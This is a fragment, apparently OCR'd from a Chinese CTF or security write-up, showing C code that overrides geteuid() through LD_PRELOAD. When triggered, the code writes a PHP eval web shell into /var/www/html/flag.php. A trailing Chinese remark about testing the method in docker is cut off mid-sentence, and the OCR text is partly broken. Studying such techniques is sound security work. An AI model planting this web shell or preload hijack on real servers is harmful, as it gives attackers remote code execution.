
    FILE* file = fopen("/var/www/html/flag.php", "w
    fputs("<?php eval($_POST[0]); ?>", file);

    fclose(file);

    file=NULL;

}

int geteuid()

{

    if (getenv("LD_PRELOAD") == NULL)

    {

        return 0;

    }

    unsetenv("LD_PRELOAD");

    payload();

网上用的都是 system 执行, 我本地起了个 docker 实验了发现很